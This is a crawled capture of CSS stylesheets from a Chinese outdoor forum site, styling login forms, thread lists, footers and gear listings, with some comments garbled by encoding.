!important;height:80px;background:url(http://static.8264.com/static/image/common/debate_dr.jpg) no-repeat 50% 0;}.dr th{width:50px;}.dr td{vertical-align:top;}.dr h5{padding-left:10px;width:193px;text-align:center;font-size:14px;font-weight:400;}.dr h5 a{color:#F04700;font-weight:700;}.dr .sr_1 button{float:right;margin:0;}.dr .sr_2 h5{float:right;padding:0 20px 0 0;width:183px;}.dr .sr_2 h5 a{color:#0092C5;}.dr .mls{padding-top:15px;clear:both;}.dr .mls li{width:70px;}.pattl{overflow:hidden;padding:1em 0;width:100%;border-bottom:1px dashed #CDCDCD !important;font-size:12px;}.tatt,.t_attach_img{padding:5px;color:#999;font-size:12px;}.tatt{width:240px;}.tatt em{color:#999;}.t_attachinsert{margin:1em 0;font-size:12px;}.t_attachinsert p img{margin-bottom:-4px;}.t_table{border:1px solid #E3EDF5;empty-cells:show;border-collapse:collapse;}.pl table.t_table{table-layout:auto;}.t_table td{padding:4px;border:1px solid #E3EDF5;overflow:hidden;}.tattl{float:left;overflow:hidden;padding:10px 10px 10px 0;width:45%;height:64px;}.tattl a{color:#369;text-decoration:underline;}.tattl dt{float:left;width:40px;font-weight:700;}.tattl strong{margin-right:6px;color:#F26C4F;font-weight:400;}.tattl dt img{width:32px;height:32px;}.tattl dd{margin-left:40px;color:#999;}.attnm{height:18px;margin-bottom:3px;overflow:hidden;white-space:nowrap;}*html .attnm{white-space:normal;}.attm{overflow:visible;float:none;width:580px;height:auto;}.attm dt{width:0;}.attm dd{margin-left:0;}.zoom{cursor:pointer;}.attp{width:180px;text-align:left;}.tattl .attp{width:240px;}.attprice{padding:5px;border:1px dashed #FF9A9A;}.zoominner{padding:5px 10px 10px;background:#fff;text-align:left;}.zoominner p{padding:8px 0;}.zoominner p a{float:left;margin-left:10px;width:17px;height:17px;background:url(http://static.8264.com/static/image/common/imgzoom_tb.gif) no-repeat 0 0;line-height:100px;overflow:hidden;}.zoominner p a:hover{background-position:0 -39px;}.zoominner p a.imgadjust{background-position:-40px 0;}.zoominner p a.imgadjust:hover{background-position:-40px -39px;}.zoominner p a.imgclose{background-position:-80px 0;}.zoominner p a.imgclose:hover{background-position:-80px -39px;}.vw{}.vw .h{padding-bottom:10px;border-bottom:1px solid #CDCDCD;}.vw .ph{padding:15px 0;color:#000;}.vw .hot{margin-right:5px;color:#F26C4F;}.vw .s{margin-top:10px;padding-bottom:10px;border-bottom:1px solid #CDCDCD;line-height:2;color:#369;}.vw .s strong{font-weight:400;color:#F00;}.vw .d{margin:15px 0;min-height:100px;font-size:14px;line-height:1.8;color:#000;}.vw .d img{max-width:620px;}.ie6 .vw .d img{width:expression(this.width > 620 ? 620:true);}.vwtb{table-layout:fixed;width:100%;}.vw .d ol,.vw .d ul{margin:1em 2em;}.vw .d ul li{list-style-type:disc;}.vw .d .ml{margin:0;}.vw .d .ml li{list-style-type:none;}.vw .attach{padding-left:20px;background:url(http://static.8264.com/static/image/common/fach.gif) no-repeat 0 50%;color:#369;}.vw .o{margin-top:15px;padding-top:5px;border-top:1px solid #CDCDCD;text-align:right;}.vw .o .mgcmn{width:auto;text-align:left;}#nv_portal .vw .h,#nv_portal .vw .s,#nv_portal .vw .d,#nv_forum .vw .h,#nv_forum .vw .s,#nv_forum .vw .d{margin-right:15px;margin-left:15px;}.atd{margin:15px auto;}.atd img{margin-bottom:10px;}.atd a{display:block;}.atd a:hover{text-decoration:none;}.atd td{padding:10px;text-align:center;vertical-align:bottom;}.atd .atdc{position:relative;margin:0 auto 10px;width:20px;height:50px;}.atdc div{position:absolute;left:0;bottom:0;width:20px;text-align:left;}.atd .ac1{background:#C30;}.atd .ac2{background:#0C0;}.atd .ac3{background:#F90;}.atd .ac4{background:#06F;}.atdc em{position:absolute;margin:-25px 0 0 -5px;width:30px;font-size:11px;text-align:center;color:#999;}#share_picture_list{float:left;margin:10px auto;padding:0;}#share_picture_list div.share_picture_box{float:left;text-align:center;width:120px;}#share_picture_list div.share_picture_box a{padding:2px;border:#ddd 2px solid;display:block;width:100px;height:100px;}#share_picture_list div.share_picture_box a:hover{padding:2px;border:#74CBEC 2px solid;display:block;width:100px;height:100px;}#share_picture_list div.select a{border-color:#74CBEC;}#share_picture_list div.share_picture_box a img{width:100px;height:100px;}#share_picture_list div div.badge{position:absolute;z-index:1;margin:-2px 0 0 -2px;width:112px;height:112px;display:block;background:transparent url(http://static.8264.com/static/image/common/transparent.gif) no-repeat 0 0;cursor:pointer;}#share_picture_list div.select div.badge{background:transparent url(http://static.8264.com/static/image/common/share_img.png) no-repeat 0 0;}#share_picture_title{overflow:hidden;padding:0 15px;width:100%;clear:both;}#cancel_share_picture_title{padding:5px 0;}.syn_qq,.syn_tqq,.syn_qq_check,.syn_tqq_check{display:inline-block;margin-top:3px;width:19px;height:19px;background:transparent url(http://static.8264.com/static/image/common/connect_post_syn.png) no-repeat 0 0;line-height:64px;overflow:hidden;vertical-align:top;cursor:pointer;}.ie6 .syn_qq,.ie6 .syn_tqq,.ie6 .syn_qq_check,.ie6 .syn_tqq_check{display:inline;}.syn_qq_check{background-position:-22px 0;}.syn_tqq{background-position:0 -22px;margin-left:5px;}.syn_tqq_check{background-position:-22px -22px;margin-left:5px;}


--- FILE ---
content_type: text/css
request_url: https://static.8264.com/static/css/common/style.css?Kw9
body_size: 6287
content:
/* CSS Document */
body{ margin:0; padding:0;}
ul{ list-style:none; margin:auto 0px; letter-spacing:0; word-spacing:0; padding:0;}
input,button,select,textarea{outline:none}
h3.title_22px:after,.dz_function:after,.dz_other:after,.threadlist_text:after,.forum_threadlist li:after{content: ""; display: block; clear: both; visibility: hidden;}
h3.title_22px,.dz_function,.dz_other,.threadlist_text,.forum_threadlist li{ zoom: 1;}

.bgwhite{background-color:#fff !important;}
.reg_bg{ width:100%;min-width: 640px; position:absolute; left:0px; top:54px;right: 0;bottom: 0; margin:0px; padding:0px;}
.reg_bg_img{ height:100%; width:100%; text-align:center; overflow:hidden;}
.reg_bg img{ width:100%; left:0px; top:0px; position:absolute; }
/*.reg_cnt{ width:100%; position:absolute; left:0px; top:0px; margin-top:54px;}*/
.reg_cntcon{ width:1100px; margin:0 auto; position:relative;}
.reg_main{ width:307px; float:right; background:url(//static.8264.com/static/images/common/bgwhite.png); border-radius:5px; margin-top:90px; color:#585858; padding:33px; font-family:"Microsoft Yahei",Tahoma,Helvetica,SimSun,sans-serif; }
h3.title_22px{ font-size:22px; font-weight:normal; margin:0px 0px 22px 0px; padding:0px;}
h3.title_22px em{ float:left; font-style:normal; }
h3.title_22px span{ float:right; font-size:12px; padding-top:12px;}
h3.title_22px span a{ color:#43a6df;}

.inputlist{ position:relative; margin-bottom:22px; }
.inputlist_select{ position:relative; margin-bottom:6px; display: none;}
.inputlist_select .titlename{ display:block; padding:0px 0px 10px 0px; }
.labelicon{ position:absolute; height:39px; font-size:14px; line-height:39px; color:#a8a8a8; top:2px; left:1px; background:#fff; width:305px; text-indent:47px}
.selectdivnote{ height:41px; border: 1px solid #D6D6D6; color:#a8a8a8; border-radius: 3px; text-indent:15px; line-height:41px; background:url(//static.8264.com/static/images/common/bgicon.png) 269px -90px  no-repeat #fff; cursor:pointer; font-size:14px;}
.selectdivnote_down{  border: 1px solid #D6D6D6; color:#a8a8a8; border-radius: 3px; position:absolute; top:70px; _top:41px; left:0px;_left:-1px; background:#fff; width:305px; border-top:0 none; padding-bottom:10px; display:none;}
.selectdivnote_down li{ height:25px; line-height:25px; font-size:14px;}
.selectdivnote_down li.select{ color:#585858;}
.logoicon{ background:url(//static.8264.com/static/images/common/bgicon.png) -362px 9px no-repeat;}
.passwordicon{ background:url(//static.8264.com/static/images/common/bgicon.png) -365px -42px no-repeat;}
.button_dl{ width:307px; height:41px; background:url(//static.8264.com/static/images/common/bgicon.png) 0px -140px no-repeat; border:0; cursor:pointer;}
.button_dl:hover{ background:url(//static.8264.com/static/images/common/bgicon.png) 0px -184px no-repeat;}
.button_pwd{ width:307px; height:41px; background:url(//static.8264.com/static/images/common/pwdback.png) 0px 0px no-repeat; border:0; cursor:pointer;}
.button_pwd:hover{ background:url(//static.8264.com/static/images/common/pwdback.png) 0px -42px no-repeat;}
.input_text{ height: 21px; font: 14px/21px "Microsoft Yahei"; padding: 10px; color: #585858; border: 1px solid #D6D6D6; border-radius: 3px; padding-left:47px; position:relative;}
.input_text:hover{ border: 1px solid #43A6DF; box-shadow: 0 0 3px #B8DDF3;}
.w307{ width:247px;}
.dz_function{ font-size:12px; padding-bottom:16px; ;}
.dz_function_l{ float:left;}
.dz_function_l input{ margin-right:4px;}
.dz_function_r{ float:right;}
.dz_function_r a{ color:#585858;}
.dz_other{}
.dz_other_l{ float:left; background:url(//static.8264.com/static/images/common/bgicon.png) 0px 0px no-repeat; width:150px; height:40px;}
.dz_other_r{ float:right; background:url(//static.8264.com/static/images/common/bgicon.png) 0px -43px no-repeat; width:150px; height:40px;}
.selectdiv{ padding:8px 0px 0px 0px;}
.safeanswer{ width:151px; border: 1px solid #D6D6D6; border-radius: 3px; padding:7px; display:none; padding-left: 14px; font: 14px/21px "Microsoft Yahei"; }
.failure{ display:none; background:url(//static.8264.com/static/images/common/bgicon.png) -358px -158px  no-repeat; color:#ce3a00; font-size:12px; line-height:21px; text-align:center; margin-bottom:12px;}
.r_top_message { display: none; font-size:12px; line-height:21px; text-align:center; margin-bottom:12px; }
.r_top_message a { color: #43a6df; }

/* 脳垄虏谩虏鹿鲁盲 */
.inputlist_zc{ position:relative; }
.noteinfo{ display:block; text-align:right; font-size:12px; height:27px; line-height:27px; visibility: hidden; }
.noteright{ background:url(//static.8264.com/static/images/common/bgicon.png) 289px -330px no-repeat; height:27px; line-height:27px; display:block;}
.noteerror{ color:#ce3a00; display:block; text-align:right; font-size:12px; height:27px; line-height:27px;}
.emailicon{ background:url(//static.8264.com/static/images/common/bgicon.png) -362px -98px no-repeat;}
.button_zc{ width:307px; height:41px; background:url(//static.8264.com/static/images/common/bgicon.png) 0 -228px no-repeat; border:0; cursor:pointer;}
.button_zc:hover{ background:url(//static.8264.com/static/images/common/bgicon.png) 0px -272px no-repeat;}
.button_qq {  width:307px; height:41px; background:url(//static.8264.com/static/images/common/bgicon.png) 0 -447px no-repeat; border:0; cursor:pointer; }
.button_qq:hover{ background:url(//static.8264.com/static/images/common/bgicon.png) 0px -491px no-repeat;}
.button_bd {  width:307px; height:41px; background:url(//static.8264.com/static/images/common/bgicon.png) 0 -359px no-repeat; border:0; cursor:pointer; }
.button_bd:hover{ background:url(//static.8264.com/static/images/common/bgicon.png) 0px -403px no-repeat;}
.new_smscode_20180126{width: 100%;overflow: hidden;}
.new_smscode_20180126 .inputlist_zc{width: 200px;float: left;}
.new_smscode_20180126 .inputlist_zc label{width:197px;}
.new_smscode_20180126 .inputlist_zc input{width: 140px;background: url(//static.8264.com/static/images/common/bgicon.png) -365px -418px no-repeat;}
.new_smscode_20180126 .inputlist_right{width: 90px;float: left;color: #4dbcff;text-align: center;line-height: 40px;border: 1px solid #4dbcff;margin-left: 15px;}
.sendtelcode_20180301{width: 90px;float: left;color: #4dbcff;text-align: center;height: 40px;line-height: 40px;border: 1px solid #4dbcff;margin-left: 15px;cursor: pointer;}


/* 脗脹脤鲁脕脨卤铆脪鲁 */
.forum_threadlist li:after { content: ""; display: block; clear: both; visibility: hidden; }
.forum_threadlist li{ zoom: 1; }
.list_forum_explain .bt{ float:left; font-size:16px;}
.list_forum_explain{ width:328px; height:128px; border:#e6e6e6 solid 1px; background:#fbfbfb; float:left; padding:0px 15px ; overflow:hidden;}
.list_forum_explain h3{ border-bottom:#e6e6e6 solid 1px; margin:0px;padding:10px 0px 5px 0px!important; font-size:18px; color:#1a2b38; font-weight:normal;  }
.list_forum_explain h3 a{ font-size:12px; float:right; color:#1a2b38; margin:6px 0px 2px 6px; _margin-top:-30px;*+margin-top:-30px;}
.list_forum_explain h3 a:hover{ font-size:12px; float:right; color:#42a3dc;}
.list_forum_explain b{ display:block; color:#1a2b38; font-weight:normal; padding:9px 0px 0px 0px; font-size:12px;}
.list_forum_explain p{ margin:0px; padding:8px 0px 0px 0px; line-height:150%; font-size:12px;}
.list_forum_explain_r_ad{ float:right; width:610px;}
.ad_l_260{ width:300px;  text-align: center; background:#f1f1f1; float:left;}
.ad_r_260{ width:300px;  text-align: center; background:#f1f1f1; float:right;}
.ad_r_260 img, .ad_l_260 img { width:300px; height: 130px; }
.hght{ height:37px; _overflow:hidden;}
.forum_post{ float:left; font-size:0px; position:relative; z-index:1}
.forum_post .forum_post_button{ background:url(//static.8264.com/static/images/common/bbslisticon.jpg?1) 0px -198px no-repeat; width:133px; height:43px; display:inline-block; *display:inline; *zoom:1; cursor:pointer; position:relative; margin-right:10px;}
.forum_post .forum_post_button.forum_post_newbutton{background-position:0 -366px}
.forum_post .imgfl_button{ background:url(//static.8264.com/static/images/common/bbslisticon.jpg?1) 0px 0px no-repeat; width:133px; height:43px; display:inline-block; *display:inline; *zoom:1; cursor:pointer; margin-right:10px;}
.forum_post .imgfl_button:hover{ background:url(//static.8264.com/static/images/common/bbslisticon.jpg?1) 0px -44px no-repeat; }
.forum_post .fbhdbutton{ background:url(//static.8264.com/static/images/common/bbslisticon.jpg?1) 0px -410px no-repeat; width:133px; height:43px; display:inline-block; *display:inline; *zoom:1; cursor:pointer; margin-right: 10px;}
.forum_post .fbhdbutton:hover{ background:url(//static.8264.com/static/images/common/bbslisticon.jpg?1) 0px -454px no-repeat; }
.forum_post .imghd_button{ background:url(//static.8264.com/static/images/common/bbslisticon.jpg?1) 0 -278px no-repeat; width:133px; height:43px; display:inline-block; *display:inline; *zoom:1; cursor:pointer;margin-right: 10px;}
.forum_post .imghd_button:hover{ background:url(//static.8264.com/static/images/common/bbslisticon.jpg?1) 0 -322px no-repeat; }
.ptb16{ padding:16px 0;}
.forum_post_outcon { width: 129px; padding-top: 4px; position:absolute; top:43px; left:0px; z-index: 1; _height: 30px; background: #fff; display:none; }
.forum_post_outcon_up { display:none; width: 129px; padding-bottom: 6px; position:absolute; bottom:41px; left:0px; z-index: 1; }
.forum_post_out{ width:129px; border:#ff7e00 solid 2px; border-radius:3px; display: block;position:absolute; z-index:99!important;}
.forum_post_out a{ height:40px; line-height:40px; font-size:16px; color:#ff7e00; display:block; text-align:center; background-color: #fff!important; }
.forum_post_out a:hover{ height:40px; line-height:40px;background:#ff7e00!important; color:#fff; text-decoration:none;}
.list_pager{  }
.list_pager .pg { margin: 0 0 16px; _margin: 0 0 10px; }
.list_pager .pg a,
.list_pager .pg strong { float: left; display: block; font-size: 15px; font-weight: 400; color: #999; height: 24px; padding: 6px 7px 4px; margin-left: 5px; font-family: "Microsoft YaHei"; background: none; border: 0; border-bottom: 2px solid #fff;}
.list_pager .pg a:hover,
.list_pager .pg strong,
.list_pager .pg a.select { border: 0; border-bottom: 2px solid #00A6FC; color: #141414; text-decoration: none; background: none; }
.list_pager .pg .prev { display: none; }
.list_forum_top_fg{ height:10px; border-top:#e6e6e6 solid 1px;_z-index:1; position:relative;}
.list_forum_top_fg span{ background: url(//static.8264.com/static/images/common/arrowdown.jpg) top center no-repeat; height:6px; top:-1px; display:block; _z-index:99 ; position:absolute; width:10px; left:50%}
.forum_threadlist li{ border-bottom:#e6e6e6 dashed 1px; padding:10px 0px 10px 0px;}
.icon_gl{ width:55px; text-align:center; padding-top:12px;  float:left;}
.threadlist_lz{ float:left;}
.threadlist_text a{ font-size:16px; float:left; }
a.th_tit:link{ color:#1e6d9b;}
a.th_tit:visited{ color:#1a2b38;}
a.th_tit:hover{ color:#1a2b38;}
a.th_tit:active{ color:#1a2b38;}
.threadlist_text span{ margin-left:5px; display:inline; float:left; height:24px; line-height:24px;}
.threadlist_text span.bold{ float:none;}
.threadlist_text a.newicon16_16{ width:30px; height:16px; display:inline-block; color:#ff7e00; font-size:12px; margin-top:4px;  margin-left:5px; float:left; display:inline; }
.threadlist_text span.fjicon16_16{ width:16px; height:16px; background:url(//static.8264.com/static/images/common/bbslisticon.jpg) -142px 1px no-repeat;  margin-top:4px;}
.threadlist_text span.imgicon16_16{ width:16px; height:16px; background:url(//static.8264.com/static/images/common/bbslisticon.jpg) -141px -22px no-repeat;  margin-top:4px; float:left;}
.threadlist_text span.bcion16_16{ width:16px; height:16px; background:url(//static.8264.com/static/images/common/bbslisticon.jpg) -141px -39px no-repeat;  margin-top:4px;}
.threadlist_info{ padding:6px 0px 0px 0px; font-size:0px;}
.threadlist_info span{ height:18px; line-height:18px; background:#91c5e4; border-radius:2px; color:#fff;
padding:0px 5px;
padding:0px 5px\9\0; /* only for IE9&IE10 */
*padding:2px 5px 0px 5px!important;/* ie7 */
_padding:0px 5px; /* ie6 */
padding:2px 5px\0;   /* IE8&IE9&IE10 */
margin-right:10px; font-size:12px; display:inline-block; *display:inline; *zoom:1;}
.threadlist_info span a{ color:#fff; }
.threadlist_info span a:hover{ text-decoration:none; }
.threadlist_info em{ height:18px; line-height:18px; font-size:12px;  margin-right:10px;  display:inline-block; *display:inline; *zoom:1; color:#949494;}
.threadlist_info em a { color:#949494; }
.threadlist_info em a:hover { color:#1a2b38; text-decoration:none; }
.view_reply{ float:right; font-size:0px; padding-top:1px;_margin-top:-53px; }
.view_reply span{ width:51px; height:17px; color:#fff; font-size:12px; display: inline-block; *display:inline; *zoom:1; margin-left:8px; text-align:center; padding-top:29px;}
.view_reply .reply { background:url(//static.8264.com/static/images/common/bbslisticon.jpg) 0px -89px no-repeat; }
.view_reply .reply a { color: #fff; }
.view_reply .view{ background:url(//static.8264.com/static/images/common/bbslisticon.jpg) -52px -89px no-repeat;}
.t_ad{ margin:16px auto; width:980px;}
.forum_category{ border-top:#e6e6e6 solid 1px; padding:16px 0px 10px 0px; font-size:0px; *padding:16px 0px 16px 0px;}
.forum_category a{ display:inline; white-space: nowrap; padding:3px 8px; text-align:center; background:#e1eaef;  color:#3d6277; font-size:12px; margin:0px 5px 6px 0px; border-radius:2px; float:left; }
.forum_category a:hover{ background:#1e6d9b; color:#fff; text-decoration: none; }
.forum_category a.zhong{ background:#1e6d9b; color:#fff; font-weight:normal;}
.forum_category h1{ display:inline;}
.forum_category_chird{ font-size:0px; padding-bottom:10px;}
.forum_category_chird a{ display:inline; white-space: nowrap; padding:3px 8px; text-align:center; background:#e1eaef; color:#3d6277; font-size:12px; margin:0px 5px 6px 0px; border-radius:2px; float:left; }
.forum_category_chird a:hover{ background:#1e6d9b; color:#fff; text-decoration: none; }
.forum_category_chird a.zhong{  background:#1e6d9b; color:#fff; }
.forum_screeningwarpten{ height:35px; border-bottom:#E6E6E6 solid 1px;}
.pdt16{ padding-bottom:16px;}
.forum_screening_l{ float:left; font-size:0; padding-top:3px;}
.forum_screening_l a{ padding:0px 20px; position:relative; display:inline-block; *display:inline; *zoom:1; font-size:14px; color:#585858; background:#eaeaea; height:32px; line-height:32px; text-align:center; border-radius:3px 3px 0px 0px; margin-right:5px;}
.forum_screening_l a:hover{ background:#b3b3b3; color:#fff; text-decoration:none;}
.forum_screening_l a.zhong{ background:#b3b3b3; color:#fff;}
.forum_screening_l .zbk{ width:28px; height:18px; background:url(//static.8264.com/static/images/common/z_b_icon.png) 0px 0px no-repeat; top:-10px; right:-11px; z-index:1; position:absolute;}
.forum_screening_r{ float:right; font-size:0px; padding-top:3px;}
.forum_screening_r a{ height:29px; display:inline-block; *display:inline; *zoom:1;}
.forum_screening_r .publish{background:url(//static.8264.com/static/images/common/fabsx.jpg) -87px 0px no-repeat;  width:86px; }
.forum_screening_r .publish.zhong{ background:url(//static.8264.com/static/images/common/fabsx.jpg) -87px -30px no-repeat;}
.forum_screening_r .reply{background:url(//static.8264.com/static/images/common/fabsx.jpg) 0px -30px no-repeat;  width:87px;}
.forum_screening_r .reply.zhong{background:url(//static.8264.com/static/images/common/fabsx.jpg) 0px 0px no-repeat;}
.pt11{ padding-top:11px;}

/* */
.footer { background: #1a2b38; color: #FFF; margin-top: 45px; }
.footer a { color: #FFF; }
.footer a:hover { color: #FFF; }
.topHill { position: absolute; top: -16px; left: 0; width: 175px; height: 16px; background: url(//static.8264.com/static/image/common/bg_fourm_sprite.png) no-repeat 0 0; text-indent: -9999px; }
.friendLink { background: #0f1f2b; padding: 15px 0; font: 12px/20px "Microsoft Yahei"; }
.friendLink ul li{float:left;list-style:none; display: inline; white-space: nowrap;}
.friendLink a { color: #807f7f; margin-right: 10px; text-decoration: none;}
.friendLink a:hover { color: #FFF; }

/* 20131224 脳脫掳忙驴茅脤铆录脫 */
.zbktitle:after,.zbkinfo:after{ content: ""; display: block; clear: both; visibility: hidden; }
.zbktitle,.zbkinfo{ zoom: 1; }
.zbkcon{ border-bottom:#E6E6E6 dashed 1px; padding:10px 0px;}
.zbktitle{}
.zbkname{ float:left; font-size:16px; color:#ff7e00;}
.zbkname a{ color:#1a2b38; font-size:16px;}
.zbkname a:hover{ color:#1a2b38;}
.zbk_t{ float:right; color:#1e6d9b; font-size:16px;}
.zbk_t:hover{ float:right; color:#1a2b38; font-size:16px;}
.zbkinfo{ padding-top:7px;}
.zbkinfo .zbk_zt{ padding:0px 8px;}
.zbkinfo .zbkinfo_l{ float:left; font-size:12px; color:#949494;}
.zbkinfo .zbk_or{ background:#ffa349; display:inline-block; *zoom:1; *display:inline; color:#fff; border-radius:3px; padding:0px 5px;}
.zbkinfo .zbkinfo_r{ float:right; color:#949494; font-size:12px;}
.zbkinfo .zbkinfo_r a { color:#949494;}
.zbkinfo .zbkinfo_r a:hover { color: #1a2b38; text-decoration: none; }
.withoutb_t{ border-bottom:0 none;}
.warpten980{ width:980px; margin:0 auto; }
.bbs { margin-bottom: 16px; }
.bbs .tsm { clear: both; padding-left: 0px; }
.tsm dt{float:left;padding:2px 0;width:64px;_width:67px;*width:67px;clear:left;}
/* 脟氓鲁媒赂隆露炉 */
.clboth:after,.tt_title:after { content: ""; display: block; clear: both; visibility: hidden; }
.clboth,.tt_title{ zoom: 1; }
.tt_title{  font-weight:normal;}
.tt_title b{ font-size:18px; float:left; color:#fff;  font-weight:normal;}
.tt_title span{ font-size:12px; color:#7b94a4; float:left; padding:8px 0px 0px 5px; }
.tt_title a{ font-size:12px; color:#7b94a4; text-decoration:none; padding:8px 0px 0px 0px;}
.tt_title .bkmore { float:right; }
.tt_title a:hover{ font-size:12px; color:#fff; text-decoration:none;}
.choiceness .warpten980{ width:980px; overflow:hidden!important; }
.choiceness .rosecon,.choiceness .hwcon{ width:1000px;}
.choiceness .xlcon{ width:1000px;}
.rosecon{ width:1000px;}
.rosecon li,.hwcon li{overflow:hidden; float:left; background:#fff; position:relative; border:#E5E5E5 solid 1px; margin:16px 5px 0px 0px; display:inline;width:190px;}
.rosecon li img{ width:190px; height:287px;}
.hwcon li img{ width:190px; height:257px;}
.rosecon li .name,.hwcon li .name { display:block; font-size:14px; color:#585858; text-decoration:none; height:32px; padding-top:19px; text-align:center;}
.rosecon li .name:hover,.hwcon li .name:hover{  font-size:14px; color:#585858; text-decoration:none;}
.xlcon li{overflow:hidden; float:left; box-shadow: 0px 0px 2px  #000; background:#fff; position:relative; border:#555 solid 1px; margin:16px 5px 0px 0px; display:inline;width:190px;}
.hwcon .p_t_l{ top:244px; left:60px;}
.xlcon li img{ width:190px; height:257px;}
.xlcon li .name { display:block; font-size:14px; color:#585858; text-decoration:none; height:46px; padding-top:5px; text-align:center; line-height:3; overflow:hidden;}
.xlcon li .name:hover{  font-size:14px; color:#585858; text-decoration:none;}
.xlcon_ptl{ top:244px; left:60px;}
.q_x{ width:71px; height:22px; background:url(//static.8264.com/static/images/common/rp24.png) 0px 0px no-repeat; text-align:center; color:#fff; font-size:12px; padding-top:0px; display:block; position:absolute; text-decoration:none;}
.p_t_l{ top:274px; left:60px;}
.d_h{ width:180px; border-top:#e6e6e6 solid 1px; margin:0 auto; padding:8px 0 ; text-align:center; color:#949494; }
.d_h .dj{ display:inline-block; *display:inline; *zoom:1; background:url(//static.8264.com/static/images/common/tticon.jpg) -37px -20px no-repeat; padding:0px 10px 0px 19px; color:#949494; font-size:12px;}
.d_h .dp{ display:inline-block; *display:inline; *zoom:1;  background:url(//static.8264.com/static/images/common/tticon.jpg) -41px -44px no-repeat; padding:0px 10px 0px 15px; color:#949494; font-size:12px;}
.p_t_x{ top:244px; left:60px;}
.hxccon li{ width:190px; height:235px; overflow:hidden; float:left;  background:#fff; position:relative; border:#eee solid 1px; margin:16px 4px 0px 0px; display:inline;}
.hxccon li img{ width:190px; height:145px;}
.hxccon li .name{ display:block; font-size:14px; color:#585858; text-decoration:none; height:32px; padding-top:19px; text-align:center;}
.hxccon li .name:hover{ font-size:14px; color:#585858; text-decoration:none;}
.p_t_hx{ top:133px; left:60px;}
.zbtjcon li{ width:190px; height:250px; overflow:hidden; float:left; background:#fff; position:relative; border:#e5e5e5 solid 1px; margin:16px 4px 0px 0px; display:inline; text-align:center;}
.zbtjcon li img{ width:155px; height:155px;}
.zbtjcon li .name{ display:block; height:45px; text-align:center; padding-top:13px;}
.zbtjcon li .name a{ display:block; font-size:12px; color:#585858; text-decoration:none;}
.zbtjcon li .name a:hover{  font-size:12px; color:#585858; text-decoration:none;}
.zbtjcon li .name i{ color:#949494; font-size:12px; font-style:normal;}
.p_t_zbtj{ top:142px; left:60px;}
.bbslistbox{ width:1100px;}
.bbslistbox th{ background:#f6f6f6; height:37px; text-align:left; font-size:12px; vertical-align:middle; color:#3a3a3a;}
.bbslistbox th.t_i26{ text-indent:26px; text-align:left; }
.bbslistbox td{ border-bottom:#e3e3e3 dashed 1px; vertical-align:middle; height:43px; text-align:left; line-height: 1.1;}
.bbslistbox td.glfx{ width:25px;}
.bbslistbox td.tb_{ width:25px;}
.bbslistbox td.w660{ width:660px; text-align:left; padding-right:30px;}
.bbslistbox td.w660 .titletable td{ border-bottom:none 0; }
.bbslistbox td.w660 .titletable td .title_o_t_s{ width:100%; overflow:hidden; height:18px;}
.p_l10{padding-left:10px;}
.bbslistbox td.w660 .f_16{ font-size:14px; color:#1E6D9B; line-height: 1em; font-weight:normal;font-family: STHeiti, "Microsoft YaHei",\u9ed1\u4f53, sans-serif, Arial;}
.bbslistbox td.w660 .f_16:hover{ font-size:14px; color:#1a2b38; font-family: STHeiti, "Microsoft YaHei",\u9ed1\u4f53, sans-serif, Arial;}
.bbslistbox td.w660 .tps a:hover { background: none; }
.bbslistbox td .fl_17_no a{ height:17px; line-height:17px; background:#e1eaef; border-radius:2px; color:#31586e; text-decoration:none; font-size:12px; padding:4px 5px; display: inline; white-space: nowrap; margin-right:10px;}
.bbslistbox td .fl_17_no a:hover{ background:#1e6d9b; color:#fff; text-decoration:none; font-size:12px;}
.titletable .tps{ font-size:16px;}
.titletable .tps a{ font-size:12px;}
.titletable .newicon{ color:#ff7e00; font-size:12px;}
.titletable img { margin-top: -4px; *margin-top: 0px; }
.bbslistbox td.w105{ width:105px; font-size:12px; text-align:left; line-height: 1.5;}
.bbslistbox td.w105 .d_block{display:block; }
.bbslistbox td.w105 .d_block a { color: #585858; font-family: STHeiti, "Microsoft YaHei", \u9ed1\u4f53, sans-serif, Arial;}
.bbslistbox td.w105 .d_block a:hover{ color: #1a2b38; text-decoration: none; font-family: STHeiti, "Microsoft YaHei",\u9ed1\u4f53, sans-serif, Arial;}
.bbslistbox td.w105 .d_block a.gray { color: #949494; font-family: STHeiti, "Microsoft YaHei", \u9ed1\u4f53, sans-serif, Arial;}
.bbslistbox td.w105 .d_block a.gray:hover{ color: #1a2b38; text-decoration: none; font-family: STHeiti, "Microsoft YaHei",\u9ed1\u4f53, sans-serif, Arial;}
.bbslistbox td.w105 em{ color:#949494;}
.bbslistbox td.w105 .gray{ color:#949494;}
.bbslistbox td.w105 .gray:hover{ color:#1a2b38;}
.bbslistbox td.w105 a:hover{ color:#1a2b38;}
.bbslistbox td.w70{ width:70px; font-size:12px; text-align:left; line-height: 1.5;}
.bbslistbox td.w70 .d_block{display:block;}
.bbslistbox td.w70 em{ color:#949494;}
.bbslistbox td.w70 .blue{ color:#1e6d9b;}
.bbslistbox td.w70 .blue:hover{ color:#1a2b38; text-decoration: none;}
.bbslistbox td.min_w20{ min-width:20px;}
.n_m_s_t{ font-family:脣脦脤氓,脨脗脧赂脙梅脤氓,Verdana,Arial,sans-serif;}

/* 脨脗脳掳卤赂脥篓脤玫 */
.tt_title1:after,.zbtlconlist:after{content: ""; display: block; clear: both; visibility: hidden;}
.tt_title1,.zbtlconlist{ zoom: 1;}
.zbtl_w{ width:980px; margin:0 auto; font-family:"Microsoft Yahei",Tahoma,Helvetica,SimSun,sans-serif;}
.tt_title1{ font-weight:normal; margin:10px 0px 16px 0px; padding:0px;}
.zbtl_name{color: #1A2B38; font-size: 16px; float:left; font-weight:normal;}
.bq_blue_w{ height:21px; background:url(//static.8264.com/static/images/common/zbtlcion_q.png) left top no-repeat; float:left; padding:0px 0px 0px 34px; margin:2px 0px 0px 10px;}
.bq_blue_con{ background:url(//static.8264.com/static/images/common/zbtlcion_h.jpg) right top no-repeat #43a6df; height:21px; padding:0px 8px 0px 0px; color:#fff; font-size:12px; line-height:21px; display:inline-block;}
.qqbm{ float:right; color:#949494; font-size:12px; margin-top:4px;}
.gd{ float:right; color: #7B94A4; font-size:12px; text-decoration:none; margin:4px 0px 0px 10px;}
.zbtlconlist{ width:980px; overflow:hidden;}
.zbtlconlist ul{ width:990px;}
.zbtlconlist li{ float:left; width:178px; border:#e5e5e5 solid 1px; padding:6px; margin:0px 5px 0px 0px; display:inline; position:relative;}
.zbtlconlist li img{ width:178px; height:178px;}
.zbtlconlist li .zbname_b{ display:block; text-align:center; font-size:12px; color:#1a2b38; text-decoration:none; margin-top:8px; height:20px; overflow:hidden;}
